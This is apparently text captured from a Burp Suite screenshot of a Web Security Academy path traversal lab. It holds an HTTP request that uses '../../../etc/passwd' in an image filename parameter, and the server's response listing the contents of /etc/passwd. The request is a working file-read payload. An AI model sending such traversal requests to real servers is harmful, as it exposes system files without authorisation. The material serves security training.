 Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host: 0adf006a0498c5ed80803a0c00200015.web-security-academy.net
3 Cookie: session=MxSkNDpwk7OWDToc6RObZXaTjEQu5PYr
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="136", "Google Chrome";v="136",
"Not.A/Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
Search 0 highlights
Response
Pretty Raw Hex Render \n
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
Search 0 highlights